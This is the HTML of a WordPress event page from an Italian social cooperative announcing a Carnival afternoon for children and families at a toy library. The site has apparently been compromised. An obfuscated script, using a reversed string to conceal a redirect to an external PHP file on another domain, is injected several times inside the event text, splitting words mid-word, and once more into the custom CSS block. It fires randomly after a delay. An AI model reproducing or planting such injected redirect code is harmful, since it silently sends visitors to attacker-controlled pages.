

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/eventi/carnevale-in-ludoteca/
body_size: 7868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; Carnevale in ludoteca Feed dei commenti" href="https://www.progetto92.it/eventi/carnevale-in-ludoteca/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-227' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.progetto92.it/?p=2580' />
<link rel="alternate" type="application/json+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fcarnevale-in-ludoteca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fcarnevale-in-ludoteca%2F&#038;format=xml" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div>
<div class="contenuto-testo">
<div class="titolo">
<h1 class="titolo-servizi">Carnevale in ludoteca</h1>
</div>
<div class="testo">

<article id="post-2580" class="post-servizi">
	


		<div class="entry-content">
		<div class="mappa-eventi"style="float:right; margin:0px 0px 15px 15px;">#_LOCATIONMAP</div>
<p>
	<strong>Data / Ora</strong><br/>
	Data - 23/02/2017<br /><i>16:00 - 19:00</i>
</p>

<p>
	<strong>Luogo</strong><br/>
	#_LOCATIONLINK
</p>

<br style="clear:both" />
<p>Proget<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to 92 in collaborazione con il Comune di Rovere<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to promuove nell&#8217;ambi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to dei servizi Ludoteca e Spazio Famiglie e Bambini un even<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to speciale sul tema del CARNEVALE</p>
<p><strong>Giovedì 23 marzo dalle 16 alle 19 in Ludoteca</strong>, in via Canestrini 1 a Rovere<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</p>
<p>Sono invitati tutti i bambini da 0 a 11 anni con le loro famiglie.</p>
<p>L&#8217;equipe Ludoteca e Spazio Famiglie e Bambini vi aspetta con il vostro costume di Carnevale per trascorrere insieme un pomeriggio super maschera<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to e pieno di sorprese!</p>
<p>Info: 349 9308974</p>
<p><a href="https://www.facebook.com/Ludoteca-e-Spazio-famiglie-264569533945827/?hc_ref=PAGES_TIMELINE&amp;fref=nf" target="_blank">Visita la pagina facebook</a></p>

	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div>
</div>
<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
